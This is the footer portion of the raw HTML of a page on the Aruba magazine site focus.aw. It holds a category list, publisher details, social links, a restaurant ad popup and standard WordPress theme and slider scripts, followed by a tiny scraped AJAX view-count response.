        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2054</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#167f787079567079756365387761"><span class="__cf_email__" data-cfemail="375e595158775158544244195640">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970f019b5c09
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider233"] = {once: RS_MODULES.modules["revslider233"]!==undefined ? RS_MODULES.modules["revslider233"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_3") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider233"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_3"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21714]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -283
content:
{"21714":132}